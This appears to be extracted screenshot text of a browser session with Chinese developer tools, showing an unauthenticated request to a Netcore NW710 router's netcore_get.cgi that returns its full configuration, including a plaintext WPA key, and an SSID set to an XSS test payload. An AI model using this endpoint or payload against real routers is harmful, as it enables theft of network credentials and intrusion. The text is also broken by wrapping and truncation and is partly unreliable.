 http://192.168....tcore_get&no=no
192.168.0.1:8081/cgi-bin-igd/netcore_get.cgi?mode_name=netcore_get&no=no
百度 <⌘K>
访问最多 新手上路 苹果中国 iCloud 新浪微博 腾讯微博 维基百科 百度 中国雅虎 Apple中国 新闻 热门
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.0.1:8081/cgi-bin-igd/netcore_get.cgi?mode_name=netcore_get&no=no
Split URL
Execute
Enable Post data Enable Referrer
{"run_time":"0.4.34.56","cpu":"1%","active_num":"3","version_num":"NW710","version":"netcore(NW710)CN-V2.0.5943, 2014.03.25
18:40.","t_type":"2T","default_flag":"1","ip":"192.168.1.100","mask":"255.255.255.0","gw":"192.168.1.1","line_detect":"1","connected":"1","con_tim
:"0.4.34.54","detect_wan_type":"undefine","p_applet":"ping","p_output":"","p_running":"0","t_applet":"traceroute","t_output":"","t_running":"0","n
ver":"0","conntype":"2","dhcp_mtu":"1500","work_mode":"0","mac_clone":"80-E6-50-02-A6-E2","mac_default":"08-10-79-55-A0-4E","mac_addr":"08-10-79-5
A0-4E","pppoe_username":"","pppoe_pwd":"","ppp_connect_mode":"0","ppp_time":"0","pppoe_service_name":"","pppoe_ac_name":"","wan_ip":"192.168.1.100
"wan_mask":"255.255.255.0","wan_gw":"192.168.1.1","xk_os_version":"1","xk_version":"1","host_name":"NW710Router","wt_version":"0","ip_server_ip":"
0.0.0","ip_username":"","ip_pwd":"","hlj_ip_server_ip":"172.24.1.18","hlj_ip_username":"","hlj_ip_pwd":"","hn_ip_username":"","hn_ip_pwd":"","ip_s
ver_gw":"192.168.1.5","dns_a":"219.239.26.42","dns_b":"124.207.160.106","lan_mac":"08-10-79-55-
A0-4D","dhcp_enable":"1","dhcp_start_ip":"192.168.0.2","dhcp_end_ip":"192.168.0.64","lan_ip":"192.168.0.1","lan_mask":"255.255.255.0","wl_enable":
","net_mode":"0","wl_stand":"10","wl_mac":"08-10-79-55-A0-4D","ssid":"<script>alert()
</script>","channel":"6","ssid_broad":"1","channel_width":"1","channel_bind":"1","region":"6","sec_mode":"4","key_mode_wep":"0","key_wep":"","key_
pe":"2","key_mode_wpa":"1","key_wpa":"liangningchunshidoubi","key_size":"0","key_time":"86400","wds_sec_mode":"0","wds_key_wep":"","wds_key_mode_w
查看器(I) 控制台 调试器 样式编辑器 性能 网络
方法 文件 域名 类型 大
200 GET netcore_get.cgi?mode_name=netcore_get&no=no 192.168.0.1:8081 plain 8.06 KB
标题头 Cookie 参数 响应 耗时
请求网址: http://192.168.0.1:8081/cgi-bin-igd/netcore_get.cgi?mode_name=netcore_get&no=no
请求方法: GET
编辑和重
状态码: 200 OK
过滤消息头
响应头 (0.059 KB)
Content-Type: "text/plain; charset=utf-8"
请求头部 (0.400 KB)
Host: "192.168.0.1:8081"
User-Agent: "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:34.0) Gecko/20100101 Firefox/34.0"
Accept: "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8"
Accept-Language: "zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3"
Accept-Encoding: "gzip, deflate"
DNT: "1"
Connection: "keep-alive"
Cache-Control: "max-age=0"